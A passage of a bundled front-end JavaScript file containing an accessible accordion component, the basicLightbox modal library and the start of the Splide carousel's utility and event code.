            var t3 = this.options, n4 = t3.triggerClass, s3 = t3.panelClass, i3 = e4.querySelector(u(n4)), r3 = e4.querySelector(u(s3));
            e4.id.startsWith("ac-") && e4.removeAttribute("id"), i3.id.startsWith("ac-") && i3.removeAttribute("id"), r3.id.startsWith("ac-") && r3.removeAttribute("id");
          }, setARIA: function(e4) {
            var t3 = this.options, n4 = t3.ariaEnabled, s3 = t3.triggerClass, i3 = t3.panelClass;
            if (n4) {
              var r3 = e4.querySelector(u(s3)), o3 = e4.querySelector(u(i3));
              r3.setAttribute("role", "button"), r3.setAttribute("aria-controls", o3.id), r3.setAttribute("aria-disabled", false), r3.setAttribute("aria-expanded", false), o3.setAttribute("role", "region"), o3.setAttribute("aria-labelledby", r3.id);
            }
          }, updateARIA: function(e4, t3) {
            var n4 = t3.ariaExpanded, s3 = t3.ariaDisabled, i3 = this.options, r3 = i3.ariaEnabled, o3 = i3.triggerClass;
            if (r3) {
              var a2 = e4.querySelector(u(o3));
              a2.setAttribute("aria-expanded", n4), a2.setAttribute("aria-disabled", s3);
            }
          }, removeARIA: function(e4) {
            var t3 = this.options, n4 = t3.ariaEnabled, s3 = t3.triggerClass, i3 = t3.panelClass;
            if (n4) {
              var r3 = e4.querySelector(u(s3)), o3 = e4.querySelector(u(i3));
              r3.removeAttribute("role"), r3.removeAttribute("aria-controls"), r3.removeAttribute("aria-disabled"), r3.removeAttribute("aria-expanded"), o3.removeAttribute("role"), o3.removeAttribute("aria-labelledby");
            }
          }, focus: function(e4, t3) {
            e4.preventDefault();
            var n4 = this.options.triggerClass;
            t3.querySelector(u(n4)).focus();
          }, focusFirstElement: function(e4) {
            this.focus(e4, this.firstElement), this.currFocusedIdx = 0;
          }, focusLastElement: function(e4) {
            this.focus(e4, this.lastElement), this.currFocusedIdx = this.elements.length - 1;
          }, focusNextElement: function(e4) {
            var t3 = this.currFocusedIdx + 1;
            if (t3 > this.elements.length - 1)
              return this.focusFirstElement(e4);
            this.focus(e4, this.elements[t3]), this.currFocusedIdx = t3;
          }, focusPrevElement: function(e4) {
            var t3 = this.currFocusedIdx - 1;
            if (t3 < 0)
              return this.focusLastElement(e4);
            this.focus(e4, this.elements[t3]), this.currFocusedIdx = t3;
          }, showElement: function(e4) {
            var t3 = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1], n4 = this.options, s3 = n4.panelClass, i3 = n4.activeClass, r3 = n4.collapse, o3 = n4.beforeOpen;
            t3 && o3(e4);
            var a2 = e4.querySelector(u(s3)), l2 = a2.scrollHeight;
            e4.classList.add(i3), requestAnimationFrame(function() {
              requestAnimationFrame(function() {
                a2.style.height = t3 ? "".concat(l2, "px") : "auto";
              });
            }), this.updateARIA(e4, { ariaExpanded: true, ariaDisabled: !r3 });
          }, closeElement: function(e4) {
            var t3 = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1], n4 = this.options, s3 = n4.panelClass, i3 = n4.activeClass, r3 = n4.beforeClose, o3 = e4.querySelector(u(s3)), a2 = o3.scrollHeight;
            e4.classList.remove(i3), t3 ? (r3(e4), requestAnimationFrame(function() {
              o3.style.height = "".concat(a2, "px"), requestAnimationFrame(function() {
                o3.style.height = 0;
              });
            })) : o3.style.height = 0, this.updateARIA(e4, { ariaExpanded: false, ariaDisabled: false });
          }, toggleElement: function(e4) {
            var t3 = this.options, n4 = t3.activeClass, s3 = t3.collapse, i3 = e4.classList.contains(n4);
            if (!i3 || s3)
              return i3 ? this.closeElement(e4) : this.showElement(e4);
          }, closeElements: function() {
            var e4 = this, t3 = this.options, n4 = t3.activeClass;
            t3.showMultiple || this.elements.forEach(function(t4, s3) {
              t4.classList.contains(n4) && s3 !== e4.currFocusedIdx && e4.closeElement(t4);
            });
          }, handleClick: function(e4) {
            var t3 = this, n4 = e4.currentTarget;
            this.elements.forEach(function(s3, i3) {
              s3.contains(n4) && "A" !== e4.target.nodeName && (t3.currFocusedIdx = i3, t3.closeElements(), t3.focus(e4, s3), t3.toggleElement(s3));
            });
          }, handleKeydown: function(e4) {
            switch (e4.key) {
              case "ArrowUp":
                return this.focusPrevElement(e4);
              case "ArrowDown":
                return this.focusNextElement(e4);
              case "Home":
                return this.focusFirstElement(e4);
              case "End":
                return this.focusLastElement(e4);
              default:
                return null;
            }
          }, handleFocus: function(e4) {
            var t3 = e4.currentTarget, n4 = this.elements.find(function(e5) {
              return e5.contains(t3);
            });
            this.currFocusedIdx = this.elements.indexOf(n4);
          }, handleTransitionEnd: function(e4) {
            if (e4.stopPropagation(), "height" === e4.propertyName) {
              var t3 = this.options, n4 = t3.onOpen, s3 = t3.onClose, i3 = e4.currentTarget, r3 = parseInt(i3.style.height), o3 = this.elements.find(function(e5) {
                return e5.contains(i3);
              });
              r3 > 0 ? (i3.style.height = "auto", n4(o3)) : s3(o3);
            }
          } };
          this.attachEvents = function() {
            if (!o2) {
              var e4 = a.options, t3 = e4.triggerClass, n4 = e4.panelClass;
              a.handleClick = a.handleClick.bind(a), a.handleKeydown = a.handleKeydown.bind(a), a.handleFocus = a.handleFocus.bind(a), a.handleTransitionEnd = a.handleTransitionEnd.bind(a), a.elements.forEach(function(e5) {
                var s3 = e5.querySelector(u(t3)), i3 = e5.querySelector(u(n4));
                s3.addEventListener("click", a.handleClick), s3.addEventListener("keydown", a.handleKeydown), s3.addEventListener("focus", a.handleFocus), i3.addEventListener("webkitTransitionEnd", a.handleTransitionEnd), i3.addEventListener("transitionend", a.handleTransitionEnd);
              }), o2 = true;
            }
          }, this.detachEvents = function() {
            if (o2) {
              var e4 = a.options, t3 = e4.triggerClass, n4 = e4.panelClass;
              a.elements.forEach(function(e5) {
                var s3 = e5.querySelector(u(t3)), i3 = e5.querySelector(u(n4));
                s3.removeEventListener("click", a.handleClick), s3.removeEventListener("keydown", a.handleKeydown), s3.removeEventListener("focus", a.handleFocus), i3.removeEventListener("webkitTransitionEnd", a.handleTransitionEnd), i3.removeEventListener("transitionend", a.handleTransitionEnd);
              }), o2 = false;
            }
          }, this.toggle = function(e4) {
            var t3 = a.elements[e4];
            t3 && a.toggleElement(t3);
          }, this.open = function(e4) {
            var t3 = a.elements[e4];
            t3 && a.showElement(t3);
          }, this.openAll = function() {
            var e4 = a.options, t3 = e4.activeClass, n4 = e4.onOpen;
            a.elements.forEach(function(e5) {
              e5.classList.contains(t3) || (a.showElement(e5, false), n4(e5));
            });
          }, this.close = function(e4) {
            var t3 = a.elements[e4];
            t3 && a.closeElement(t3);
          }, this.closeAll = function() {
            var e4 = a.options, t3 = e4.activeClass, n4 = e4.onClose;
            a.elements.forEach(function(e5) {
              e5.classList.contains(t3) && (a.closeElement(e5, false), n4(e5));
            });
          }, this.destroy = function() {
            i2.detachEvents(), i2.openAll(), a.elements.forEach(function(e4) {
              a.removeIDs(e4), a.removeARIA(e4), a.setTransition(e4, true);
            }), o2 = true;
          }, this.update = function() {
            a.createDefinitions(), i2.detachEvents(), i2.attachEvents();
          };
          var l = function(e4) {
            return "string" == typeof document.documentElement.style[e4] ? e4 : (e4 = c(e4), e4 = "webkit".concat(e4));
          }, c = function(e4) {
            return e4.charAt(0).toUpperCase() + e4.slice(1);
          }, u = function(e4) {
            return ".".concat(CSS.escape(e4));
          };
          a.init();
        };
        "undefined" != typeof module && void 0 !== module.exports ? module.exports = n2 : e2.Accordion = n2;
      }(window);
    }
  });

  // node_modules/basiclightbox/dist/basicLightbox.min.js
  var require_basicLightbox_min = __commonJS({
    "node_modules/basiclightbox/dist/basicLightbox.min.js"(exports, module) {
      !function(e2) {
        if ("object" == typeof exports && "undefined" != typeof module)
          module.exports = e2();
        else if ("function" == typeof define && define.amd)
          define([], e2);
        else {
          ("undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this).basicLightbox = e2();
        }
      }(function() {
        return function e2(n2, t2, o2) {
          function r2(c2, u) {
            if (!t2[c2]) {
              if (!n2[c2]) {
                var s2 = "function" == typeof __require && __require;
                if (!u && s2)
                  return s2(c2, true);
                if (i2)
                  return i2(c2, true);
                var a = new Error("Cannot find module '" + c2 + "'");
                throw a.code = "MODULE_NOT_FOUND", a;
              }
              var l = t2[c2] = { exports: {} };
              n2[c2][0].call(l.exports, function(e3) {
                return r2(n2[c2][1][e3] || e3);
              }, l, l.exports, e2, n2, t2, o2);
            }
            return t2[c2].exports;
          }
          for (var i2 = "function" == typeof __require && __require, c = 0; c < o2.length; c++)
            r2(o2[c]);
          return r2;
        }({ 1: [function(e2, n2, t2) {
          "use strict";
          Object.defineProperty(t2, "__esModule", { value: true }), t2.create = t2.visible = void 0;
          var o2 = function(e3) {
            var n3 = arguments.length > 1 && void 0 !== arguments[1] && arguments[1], t3 = document.createElement("div");
            return t3.innerHTML = e3.trim(), true === n3 ? t3.children : t3.firstChild;
          }, r2 = function(e3, n3) {
            var t3 = e3.children;
            return 1 === t3.length && t3[0].tagName === n3;
          }, i2 = function(e3) {
            return null != (e3 = e3 || document.querySelector(".basicLightbox")) && true === e3.ownerDocument.body.contains(e3);
          };
          t2.visible = i2;
          t2.create = function(e3, n3) {
            var t3 = function(e4, n4) {
              var t4 = o2('\n		<div class="basicLightbox '.concat(n4.className, '">\n			<div class="basicLightbox__placeholder" role="dialog"></div>\n		</div>\n	')), i3 = t4.querySelector(".basicLightbox__placeholder");
              e4.forEach(function(e5) {
                return i3.appendChild(e5);
              });
              var c2 = r2(i3, "IMG"), u2 = r2(i3, "VIDEO"), s2 = r2(i3, "IFRAME");
              return true === c2 && t4.classList.add("basicLightbox--img"), true === u2 && t4.classList.add("basicLightbox--video"), true === s2 && t4.classList.add("basicLightbox--iframe"), t4;
            }(e3 = function(e4) {
              var n4 = "string" == typeof e4, t4 = e4 instanceof HTMLElement == 1;
              if (false === n4 && false === t4)
                throw new Error("Content must be a DOM element/node or string");
              return true === n4 ? Array.from(o2(e4, true)) : "TEMPLATE" === e4.tagName ? [e4.content.cloneNode(true)] : Array.from(e4.children);
            }(e3), n3 = function() {
              var e4 = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
              if (null == (e4 = Object.assign({}, e4)).closable && (e4.closable = true), null == e4.className && (e4.className = ""), null == e4.onShow && (e4.onShow = function() {
              }), null == e4.onClose && (e4.onClose = function() {
              }), "boolean" != typeof e4.closable)
                throw new Error("Property `closable` must be a boolean");
              if ("string" != typeof e4.className)
                throw new Error("Property `className` must be a string");
              if ("function" != typeof e4.onShow)
                throw new Error("Property `onShow` must be a function");
              if ("function" != typeof e4.onClose)
                throw new Error("Property `onClose` must be a function");
              return e4;
            }(n3)), c = function(e4) {
              return false !== n3.onClose(u) && function(e5, n4) {
                return e5.classList.remove("basicLightbox--visible"), setTimeout(function() {
                  return false === i2(e5) || e5.parentElement.removeChild(e5), n4();
                }, 410), true;
              }(t3, function() {
                if ("function" == typeof e4)
                  return e4(u);
              });
            };
            true === n3.closable && t3.addEventListener("click", function(e4) {
              e4.target === t3 && c();
            });
            var u = { element: function() {
              return t3;
            }, visible: function() {
              return i2(t3);
            }, show: function(e4) {
              return false !== n3.onShow(u) && function(e5, n4) {
                return document.body.appendChild(e5), setTimeout(function() {
                  requestAnimationFrame(function() {
                    return e5.classList.add("basicLightbox--visible"), n4();
                  });
                }, 10), true;
              }(t3, function() {
                if ("function" == typeof e4)
                  return e4(u);
              });
            }, close: c };
            return u;
          };
        }, {}] }, {}, [1])(1);
      });
    }
  });

  // node_modules/@splidejs/splide/dist/js/splide.esm.js
  function _defineProperties(target, props) {
    for (var i2 = 0; i2 < props.length; i2++) {
      var descriptor = props[i2];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor)
        descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps)
      _defineProperties(Constructor.prototype, protoProps);
    if (staticProps)
      _defineProperties(Constructor, staticProps);
    Object.defineProperty(Constructor, "prototype", { writable: false });
    return Constructor;
  }
  var MEDIA_PREFERS_REDUCED_MOTION = "(prefers-reduced-motion: reduce)";
  var CREATED = 1;
  var MOUNTED = 2;
  var IDLE = 3;
  var MOVING = 4;
  var SCROLLING = 5;
  var DRAGGING = 6;
  var DESTROYED = 7;
  var STATES = {
    CREATED,
    MOUNTED,
    IDLE,
    MOVING,
    SCROLLING,
    DRAGGING,
    DESTROYED
  };
  function empty(array) {
    array.length = 0;
  }
  function slice(arrayLike, start, end) {
    return Array.prototype.slice.call(arrayLike, start, end);
  }
  function apply(func) {
    return func.bind.apply(func, [null].concat(slice(arguments, 1)));
  }
  var nextTick = setTimeout;
  var noop = function noop2() {
  };
  function raf(func) {
    return requestAnimationFrame(func);
  }
  function typeOf(type, subject) {
    return typeof subject === type;
  }
  function isObject(subject) {
    return !isNull(subject) && typeOf("object", subject);
  }
  var isArray = Array.isArray;
  var isFunction = apply(typeOf, "function");
  var isString = apply(typeOf, "string");
  var isUndefined = apply(typeOf, "undefined");
  function isNull(subject) {
    return subject === null;
  }
  function isHTMLElement(subject) {
    try {
      return subject instanceof (subject.ownerDocument.defaultView || window).HTMLElement;
    } catch (e2) {
      return false;
    }
  }
  function toArray(value) {
    return isArray(value) ? value : [value];
  }
  function forEach(values, iteratee) {
    toArray(values).forEach(iteratee);
  }
  function includes(array, value) {
    return array.indexOf(value) > -1;
  }
  function push(array, items) {
    array.push.apply(array, toArray(items));
    return array;
  }
  function toggleClass(elm, classes, add) {
    if (elm) {
      forEach(classes, function(name) {
        if (name) {
          elm.classList[add ? "add" : "remove"](name);
        }
      });
    }
  }
  function addClass(elm, classes) {
    toggleClass(elm, isString(classes) ? classes.split(" ") : classes, true);
  }
  function append(parent, children2) {
    forEach(children2, parent.appendChild.bind(parent));
  }
  function before(nodes, ref) {
    forEach(nodes, function(node) {
      var parent = (ref || node).parentNode;
      if (parent) {
        parent.insertBefore(node, ref);
      }
    });
  }
  function matches(elm, selector) {
    return isHTMLElement(elm) && (elm["msMatchesSelector"] || elm.matches).call(elm, selector);
  }
  function children(parent, selector) {
    var children2 = parent ? slice(parent.children) : [];
    return selector ? children2.filter(function(child2) {
      return matches(child2, selector);
    }) : children2;
  }
  function child(parent, selector) {
    return selector ? children(parent, selector)[0] : parent.firstElementChild;
  }
  var ownKeys = Object.keys;
  function forOwn(object, iteratee, right) {
    if (object) {
      (right ? ownKeys(object).reverse() : ownKeys(object)).forEach(function(key) {
        key !== "__proto__" && iteratee(object[key], key);
      });
    }
    return object;
  }
  function assign(object) {
    slice(arguments, 1).forEach(function(source) {
      forOwn(source, function(value, key) {
        object[key] = source[key];
      });
    });
    return object;
  }
  function merge(object) {
    slice(arguments, 1).forEach(function(source) {
      forOwn(source, function(value, key) {
        if (isArray(value)) {
          object[key] = value.slice();
        } else if (isObject(value)) {
          object[key] = merge({}, isObject(object[key]) ? object[key] : {}, value);
        } else {
          object[key] = value;
        }
      });
    });
    return object;
  }
  function omit(object, keys) {
    forEach(keys || ownKeys(object), function(key) {
      delete object[key];
    });
  }
  function removeAttribute(elms, attrs) {
    forEach(elms, function(elm) {
      forEach(attrs, function(attr) {
        elm && elm.removeAttribute(attr);
      });
    });
  }
  function setAttribute(elms, attrs, value) {
    if (isObject(attrs)) {
      forOwn(attrs, function(value2, name) {
        setAttribute(elms, name, value2);
      });
    } else {
      forEach(elms, function(elm) {
        isNull(value) || value === "" ? removeAttribute(elm, attrs) : elm.setAttribute(attrs, String(value));
      });
    }
  }
  function create(tag, attrs, parent) {
    var elm = document.createElement(tag);
    if (attrs) {
      isString(attrs) ? addClass(elm, attrs) : setAttribute(elm, attrs);
    }
    parent && append(parent, elm);
    return elm;
  }
  function style(elm, prop, value) {
    if (isUndefined(value)) {
      return getComputedStyle(elm)[prop];
    }
    if (!isNull(value)) {
      elm.style[prop] = "" + value;
    }
  }
  function display(elm, display2) {
    style(elm, "display", display2);
  }
  function focus(elm) {
    elm["setActive"] && elm["setActive"]() || elm.focus({
      preventScroll: true
    });
  }
  function getAttribute(elm, attr) {
    return elm.getAttribute(attr);
  }
  function hasClass(elm, className) {
    return elm && elm.classList.contains(className);
  }
  function rect(target) {
    return target.getBoundingClientRect();
  }
  function remove(nodes) {
    forEach(nodes, function(node) {
      if (node && node.parentNode) {
        node.parentNode.removeChild(node);
      }
    });
  }
  function parseHtml(html) {
    return child(new DOMParser().parseFromString(html, "text/html").body);
  }
  function prevent(e2, stopPropagation) {
    e2.preventDefault();
    if (stopPropagation) {
      e2.stopPropagation();
      e2.stopImmediatePropagation();
    }
  }
  function query(parent, selector) {
    return parent && parent.querySelector(selector);
  }
  function queryAll(parent, selector) {
    return selector ? slice(parent.querySelectorAll(selector)) : [];
  }
  function removeClass(elm, classes) {
    toggleClass(elm, classes, false);
  }
  function timeOf(e2) {
    return e2.timeStamp;
  }
  function unit(value) {
    return isString(value) ? value : value ? value + "px" : "";
  }
  var PROJECT_CODE = "splide";
  var DATA_ATTRIBUTE = "data-" + PROJECT_CODE;
  function assert(condition, message) {
    if (!condition) {
      throw new Error("[" + PROJECT_CODE + "] " + (message || ""));
    }
  }
  var min = Math.min;
  var max = Math.max;
  var floor = Math.floor;
  var ceil = Math.ceil;
  var abs = Math.abs;
  function approximatelyEqual(x, y, epsilon) {
    return abs(x - y) < epsilon;
  }
  function between(number, x, y, exclusive) {
    var minimum = min(x, y);
    var maximum = max(x, y);
    return exclusive ? minimum < number && number < maximum : minimum <= number && number <= maximum;
  }
  function clamp(number, x, y) {
    var minimum = min(x, y);
    var maximum = max(x, y);
    return min(max(minimum, number), maximum);
  }
  function sign(x) {
    return +(x > 0) - +(x < 0);
  }
  function format(string, replacements) {
    forEach(replacements, function(replacement) {
      string = string.replace("%s", "" + replacement);
    });
    return string;
  }
  function pad(number) {
    return number < 10 ? "0" + number : "" + number;
  }
  var ids = {};
  function uniqueId(prefix) {
    return "" + prefix + pad(ids[prefix] = (ids[prefix] || 0) + 1);
  }
  function EventBinder() {
    var listeners = [];
    function bind(targets, events, callback, options) {
      forEachEvent(targets, events, function(target, event, namespace) {
        var isEventTarget = "addEventListener" in target;
        var remover = isEventTarget ? target.removeEventListener.bind(target, event, callback, options) : target["removeListener"].bind(target, callback);
        isEventTarget ? target.addEventListener(event, callback, options) : target["addListener"](callback);
        listeners.push([target, event, namespace, callback, remover]);
      });
    }
    function unbind(targets, events, callback) {
      forEachEvent(targets, events, function(target, event, namespace) {
        listeners = listeners.filter(function(listener) {
          if (listener[0] === target && listener[1] === event && listener[2] === namespace && (!callback || listener[3] === callback)) {
            listener[4]();
            return false;
          }
          return true;
        });
      });
    }
    function dispatch(target, type, detail) {
      var e2;
      var bubbles = true;
      if (typeof CustomEvent === "function") {
        e2 = new CustomEvent(type, {
          bubbles,
          detail
        });
      } else {
        e2 = document.createEvent("CustomEvent");
        e2.initCustomEvent(type, bubbles, false, detail);
      }
      target.dispatchEvent(e2);
      return e2;
    }
    function forEachEvent(targets, events, iteratee) {
      forEach(targets, function(target) {
        target && forEach(events, function(events2) {
          events2.split(" ").forEach(function(eventNS) {
            var fragment = eventNS.split(".");
            iteratee(target, fragment[0], fragment[1]);
          });
        });
      });
    }
    function destroy() {
      listeners.forEach(function(data) {
        data[4]();
      });
      empty(listeners);
    }
    return {
      bind,
      unbind,
      dispatch,
      destroy
    };
  }
  var EVENT_MOUNTED = "mounted";
  var EVENT_READY = "ready";
  var EVENT_MOVE = "move";
  var EVENT_MOVED = "moved";
  var EVENT_CLICK = "click";
  var EVENT_ACTIVE = "active";
  var EVENT_INACTIVE = "inactive";
  var EVENT_VISIBLE = "visible";
  var EVENT_HIDDEN = "hidden";
  var EVENT_REFRESH = "refresh";
  var EVENT_UPDATED = "updated";
  var EVENT_RESIZE = "resize";
  var EVENT_RESIZED = "resized";
  var EVENT_DRAG = "drag";
  var EVENT_DRAGGING = "dragging";
  var EVENT_DRAGGED = "dragged";
  var EVENT_SCROLL = "scroll";
  var EVENT_SCROLLED = "scrolled";
  var EVENT_OVERFLOW = "overflow";
  var EVENT_DESTROY = "destroy";
  var EVENT_ARROWS_MOUNTED = "arrows:mounted";
  var EVENT_ARROWS_UPDATED = "arrows:updated";
  var EVENT_PAGINATION_MOUNTED = "pagination:mounted";
  var EVENT_PAGINATION_UPDATED = "pagination:updated";
  var EVENT_NAVIGATION_MOUNTED = "navigation:mounted";
  var EVENT_AUTOPLAY_PLAY = "autoplay:play";
  var EVENT_AUTOPLAY_PLAYING = "autoplay:playing";
  var EVENT_AUTOPLAY_PAUSE = "autoplay:pause";
  var EVENT_LAZYLOAD_LOADED = "lazyload:loaded";
  var EVENT_SLIDE_KEYDOWN = "sk";
  var EVENT_SHIFTED = "sh";
  var EVENT_END_INDEX_CHANGED = "ei";
  function EventInterface(Splide2) {
    var bus = Splide2 ? Splide2.event.bus : document.createDocumentFragment();
    var binder = EventBinder();
    function on(events, callback) {
      binder.bind(bus, toArray(events).join(" "), function(e2) {
        callback.apply(callback, isArray(e2.detail) ? e2.detail : []);
      });
    }
    function emit(event) {
      binder.dispatch(bus, event, slice(arguments, 1));
    }
    if (Splide2) {
      Splide2.event.on(EVENT_DESTROY, binder.destroy);
    }
    return assign(binder, {
      bus,
      on,
      off: apply(binder.unbind, bus),
      emit
    });
  }
  function RequestInterval(interval, onInterval, onUpdate, limit) {
    var now = Date.now;
    var startTime;
    var rate = 0;
    var id;
    var paused = true;
    var count = 0;
    function update() {
      if (!paused) {
        rate = interval ? min((now() - startTime) / interval, 1) : 1;
        onUpdate && onUpdate(rate);
        if (rate >= 1) {
          onInterval();
          startTime = now();
          if (limit && ++count >= limit) {
            return pause();
          }
        }
        id = raf(update);
      }
    }
    function start(resume) {
      resume || cancel();
      startTime = now() - (resume ? rate * interval : 0);
      paused = false;
      id = raf(update);
    }
    function pause() {
      paused = true;
    }
    function rewind() {
      startTime = now();
      rate = 0;
      if (onUpdate) {
        onUpdate(rate);
      }
    }
    function cancel() {
      id && cancelAnimationFrame(id);
      rate = 0;
      id = 0;
      paused = true;
    }
    function set(time) {
      interval = time;
    }
    function isPaused() {
      return paused;
    }
    return {
      start,
      rewind,
      pause,
      cancel,
      set,
      isPaused
    };
  }
  function State(initialState) {
    var state = initialState;
    function set(value) {
      state = value;
    }
    function is(states) {
      return includes(toArray(states), state);
    }
    return {
      set,
      is
    };
  }
  function Throttle(func, duration) {
    var interval = RequestInterval(duration || 0, func, null, 1);
    return function() {
      interval.isPaused() && interval.start();
    };
  }
  function Media(Splide2, Components2, options) {
    var state = Splide2.state;
    var breakpoints = options.breakpoints || {};
    var reducedMotion = options.reducedMotion || {};
    var binder = EventBinder();
    var queries = [];
    function setup() {
      var isMin = options.mediaQuery === "min";
      ownKeys(breakpoints).sort(function(n2, m) {
        return isMin ? +n2 - +m : +m - +n2;
      }).forEach(function(key) {
        register(breakpoints[key], "(" + (isMin ? "min" : "max") + "-width:" + key + "px)");
      });
      register(reducedMotion, MEDIA_PREFERS_REDUCED_MOTION);
      update();
    }
    function destroy(completely) {
      if (completely) {
        binder.destroy();
      }
    }
    function register(options2, query2) {
      var queryList = matchMedia(query2);
      binder.bind(queryList, "change", update);
      queries.push([options2, queryList]);
    }
    function update() {
      var destroyed = state.is(DESTROYED);
      var direction = options.direction;
      var merged = queries.reduce(function(merged2, entry) {
        return merge(merged2, entry[1].matches ? entry[0] : {});
      }, {});
      omit(options);
      set(merged);
      if (options.destroy) {
        Splide2.destroy(options.destroy === "completely");
      } else if (destroyed) {
        destroy(true);
        Splide2.mount();
      } else {
        direction !== options.direction && Splide2.refresh();
      }
    }
    function reduce(enable) {
      if (matchMedia(MEDIA_PREFERS_REDUCED_MOTION).matches) {
        enable ? merge(options, reducedMotion) : omit(options, ownKeys(reducedMotion));
      }
    }
    function set(opts, base, notify) {
      merge(options, opts);
      base && merge(Object.getPrototypeOf(options), opts);
      if (notify || !state.is(CREATED)) {
        Splide2.emit(EVENT_UPDATED, options);
      }
    }
    return {
      setup,
      destroy,
      reduce,
      set
    };
  }
  var ARROW = "Arrow";
  var ARROW_LEFT = ARROW + "Left";
  var ARROW_RIGHT = ARROW + "Right";
  var ARROW_UP = ARROW + "Up";
  var ARROW_DOWN = ARROW + "Down";
  var RTL = "rtl";
  var TTB = "ttb";
  var ORIENTATION_MAP = {
    width: ["height"],
    left: ["top", "right"],
    right: ["bottom", "left"],
    x: ["y"],
    X: ["Y"],
    Y: ["X"],
    ArrowLeft: [ARROW_UP, ARROW_RIGHT],
    ArrowRight: [ARROW_DOWN, ARROW_LEFT]
  };
  function Direction(Splide2, Components2, options) {
    function resolve(prop, axisOnly, direction) {
      direction = direction || options.direction;
      var index = direction === RTL && !axisOnly ? 1 : direction === TTB ? 0 : -1;
      return ORIENTATION_MAP[prop] && ORIENTATION_MAP[prop][index] || prop.replace(/width|left|right/i, function(match, offset) {
        var replacement = ORIENTATION_MAP[match.toLowerCase()][index] || match;
        return offset > 0 ? replacement.charAt(0).toUpperCase() + replacement.slice(1) : replacement;
      });
    }
    function orient(value) {
      return value * (options.direction === RTL ? 1 : -1);
    }
    return {
      resolve,
      orient
    };
  }
  var ROLE = "role";
  var TAB_INDEX = "tabindex";
  var DISABLED = "disabled";
  var ARIA_PREFIX = "aria-";
  var ARIA_CONTROLS = ARIA_PREFIX + "controls";
  var ARIA_CURRENT = ARIA_PREFIX + "current";
  var ARIA_SELECTED = ARIA_PREFIX + "selected";
  var ARIA_LABEL = ARIA_PREFIX + "label";
  var ARIA_LABELLEDBY = ARIA_PREFIX + "labelledby";
  var ARIA_HIDDEN = ARIA_PREFIX + "hidden";
  var ARIA_ORIENTATION = ARIA_PREFIX + "orientation";
  var ARIA_ROLEDESCRIPTION = ARIA_PREFIX + "roledescription";
  var ARIA_LIVE = ARIA_PREFIX + "live";
  var ARIA_BUSY = ARIA_PREFIX + "busy";
  var ARIA_ATOMIC = ARIA_PREFIX + "atomic";
  var ALL_ATTRIBUTES = [ROLE, TAB_INDEX, DISABLED, ARIA_CONTROLS, ARIA_CURRENT, ARIA_LABEL, ARIA_LABELLEDBY, ARIA_HIDDEN, ARIA_ORIENTATION, ARIA_ROLEDESCRIPTION];
  var CLASS_PREFIX = PROJECT_CODE + "__";
  var STATUS_CLASS_PREFIX = "is-";
  var CLASS_ROOT = PROJECT_CODE;
  var CLASS_TRACK = CLASS_PREFIX + "track";
  var CLASS_LIST = CLASS_PREFIX + "list";
  var CLASS_SLIDE = CLASS_PREFIX + "slide";
  var CLASS_CLONE = CLASS_SLIDE + "--clone";
  var CLASS_CONTAINER = CLASS_SLIDE + "__container";
  var CLASS_ARROWS = CLASS_PREFIX + "arrows";
  var CLASS_ARROW = CLASS_PREFIX + "arrow";
  var CLASS_ARROW_PREV = CLASS_ARROW + "--prev";
  var CLASS_ARROW_NEXT = CLASS_ARROW + "--next";
  var CLASS_PAGINATION = CLASS_PREFIX + "pagination";
  var CLASS_PAGINATION_PAGE = CLASS_PAGINATION + "__page";
  var CLASS_PROGRESS = CLASS_PREFIX + "progress";
  var CLASS_PROGRESS_BAR = CLASS_PROGRESS + "__bar";
  var CLASS_TOGGLE = CLASS_PREFIX + "toggle";
  var CLASS_TOGGLE_PLAY = CLASS_TOGGLE + "__play";
  var CLASS_TOGGLE_PAUSE = CLASS_TOGGLE + "__pause";
  var CLASS_SPINNER = CLASS_PREFIX + "spinner";
  var CLASS_SR = CLASS_PREFIX + "sr";
  var CLASS_INITIALIZED = STATUS_CLASS_PREFIX + "initialized";
  var CLASS_ACTIVE = STATUS_CLASS_PREFIX + "active";
  var CLASS_PREV = STATUS_CLASS_PREFIX + "prev";
  var CLASS_NEXT = STATUS_CLASS_PREFIX + "next";
  var CLASS_VISIBLE = STATUS_CLASS_PREFIX + "visible";
  var CLASS_LOADING = STATUS_CLASS_PREFIX + "loading";
  var CLASS_FOCUS_IN = STATUS_CLASS_PREFIX + "focus-in";
  var CLASS_OVERFLOW = STATUS_CLASS_PREFIX + "overflow";
  var STATUS_CLASSES = [CLASS_ACTIVE, CLASS_VISIBLE, CLASS_PREV, CLASS_NEXT, CLASS_LOADING, CLASS_FOCUS_IN, CLASS_OVERFLOW];
  var CLASSES = {
    slide: CLASS_SLIDE,
    clone: CLASS_CLONE,
    arrows: CLASS_ARROWS,
    arrow: CLASS_ARROW,
    prev: CLASS_ARROW_PREV,
    next: CLASS_ARROW_NEXT,
    pagination: CLASS_PAGINATION,
    page: CLASS_PAGINATION_PAGE,
    spinner: CLASS_SPINNER
  };
  function closest(from, selector) {
    if (isFunction(from.closest)) {
      return from.closest(selector);
    }
    var elm = from;
    while (elm && elm.nodeType === 1) {
      if (matches(elm, selector)) {
        break;
      }
      elm = elm.parentElement;
    }
    return elm;
  }
  var FRICTION = 5;
  var LOG_INTERVAL = 200;
  var POINTER_DOWN_EVENTS = "touchstart mousedown";
  var POINTER_MOVE_EVENTS = "touchmove mousemove";
  var POINTER_UP_EVENTS = "touchend touchcancel mouseup click";
  function Elements(Splide2, Components2, options) {
    var _EventInterface = EventInterface(Splide2), on = _EventInterface.on, bind = _EventInterface.bind;
    var root = Splide2.root;
    var i18n = options.i18n;
    var elements = {};
    var slides = [];
    var rootClasses = [];
    var trackClasses = [];
    var track;
    var list;
    var isUsingKey;
    function setup() {
      collect();
      init();
      update();
    }
    function mount() {
      on(EVENT_REFRESH, destroy);
      on(EVENT_REFRESH, setup);
      on(EVENT_UPDATED, update);
      bind(document, POINTER_DOWN_EVENTS + " keydown", function(e2) {
        isUsingKey = e2.type === "keydown";
      }, {
        capture: true
      });
      bind(root, "focusin", function() {
        toggleClass(root, CLASS_FOCUS_IN, !!isUsingKey);
      });
    }
    function destroy(completely) {
      var attrs = ALL_ATTRIBUTES.concat("style");
      empty(slides);
